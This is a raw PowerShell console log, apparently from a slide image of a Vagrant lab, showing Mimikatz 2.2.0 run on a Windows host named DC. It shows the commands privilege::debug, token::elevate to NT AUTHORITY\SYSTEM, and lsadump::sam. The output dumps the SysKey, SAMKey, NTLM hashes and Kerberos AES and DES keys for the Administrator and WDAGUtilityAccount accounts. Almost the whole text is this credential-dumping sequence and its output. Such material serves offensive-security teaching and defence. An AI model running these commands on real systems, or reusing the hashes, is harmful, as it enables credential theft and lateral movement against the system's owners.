 PS C:\Users\vagrant> C:\tools\Mimikatz\x64\Mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

584     {0;000003e7} 1 D 23276          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00023a94} 1 D 5725826     DC\vagrant      S-1-5-21-3043820608-1980768537-1953574876-1000  (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 5943442     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz # lsadump::sam
Domain : DC
SysKey : 5c93fdadeef00dc788c67a8b20d39e55
Local SID : S-1-5-21-3043820608-1980768537-1953574876

SAMKey : 510968d6a2dd4ea1bd436d7b3d825b63

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e02bc503339d51f71d913c245d35b50b

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : cf48a579f690e1d9a7c8f83dd2033f05

* Primary:Kerberos-Newer-Keys *
    Default Salt : VAGRANT-2022Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c907278b9044ee04a34f0d09b669ee2f6092f476f50f09141a27b7b320784859
      aes128_hmac       (4096) : b7e4e8daa079fce25b85230141c18695
      des_cbc_md5       (4096) : 2c9b5de0081c1cea

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : VAGRANT-2022Administrator
    Credentials
      des_cbc_md5       : 2c9b5de0081c1cea


RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 067671e8e818f292431082afb35c1e73

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 7c61285e9d3a0a4b34d31912a4d68e50

* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 48e653ce53451364f5c0bbfc51300b878d78469f99c1f9791e7a9a67158e5b0b
      aes128_hmac       (4096) : 6059296a2312e575d1c4f52bef73f77c
      des_cbc_md5       (4096) : 190b6ba834bff829